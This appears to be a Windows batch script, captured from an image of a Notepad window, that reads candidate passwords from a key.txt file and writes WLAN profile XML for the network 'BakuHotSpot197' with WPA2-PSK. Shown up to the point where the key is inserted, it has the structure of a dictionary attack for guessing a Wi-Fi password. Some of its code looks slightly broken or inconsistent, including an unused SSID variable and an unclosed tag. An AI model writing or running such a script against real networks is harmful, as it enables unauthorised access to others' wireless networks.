 main.bat
Dosya Düzenle Görünüm
@echo off
setlocal enabledelayedexpansion
set WiFiName=VF
set "file=C:\Users\ENIAC\Desktop\key.txt"
set "counter=0"
set "ConnectionSuccessful=false"
for /f "usebackq delims=" %%a in ("%file%") do (
    set /a counter+=1
echo ^<?xml version="1.0"?^> > sako.xml
(
echo ^<WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1"^
echo   ^<name^>sik^</name^>
echo   ^<SSIDConfig^>
echo       ^<SSID^>
echo           ^<name^>BakuHotSpot197^</name^>
echo       ^</SSID^>
echo   ^</SSIDConfig^>
echo   ^<connectionType^>ESS^</connectionType^>
echo   ^<connectionMode^>auto^</connectionMode^>
echo   ^<MSM^>
echo       ^<security^>
echo           ^<authEncryption^>
echo               ^<authentication^>WPA2PSK^</authentication^>
echo               ^<encryption^>AES^</encryption^>
echo               ^<useOneX^>false^</useOneX^>
echo           ^</authEncryption^>
echo           ^<sharedKey^>
echo               ^<keyType^>passPhrase^</keyType^>